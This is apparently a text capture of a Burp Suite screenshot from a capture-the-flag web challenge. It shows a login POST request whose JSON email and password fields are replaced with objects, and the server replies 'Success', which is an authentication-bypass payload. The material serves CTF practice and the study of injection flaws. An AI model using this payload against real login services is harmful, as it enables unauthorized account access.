 Send Cancel < >
Target: http://chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg:23627
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg:23627
3 Content-Length: 51
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg:23627
8 Referer: http://chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg:23627/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=s%3A5zFzi7vKLwBIbwN5vFeHbG-3kHi1vpGS.8jRiVorpmWxcjXsSj48%2BF%2BW0XaQMWqLxmUKq%2F%2F%2FXH04
12 Connection: close
13
14 {
"email":{
"email":1
},
"password":{
"password":1
}
15 }
16
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'self'; img-src data: *; object-src 'none';
4 Cross-Origin-Opener-Policy: same-origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 21
7 ETag: W/"15-uFFjCr0SbbbFb/CsC0M2sF++swo"
8 Set-Cookie: connect.sid=s%3AfrY79Uez7rWXlQO6qTuEDPi7B3NYPBYr.GDTCxxjwmU824t%2Bw2
9 Date: Mon, 05 Sep 2022 15:55:09 GMT
10 Age: 0
11 Connection: close
12 Server: ATS/9.1.0
13
14 {
"message":"Success"
}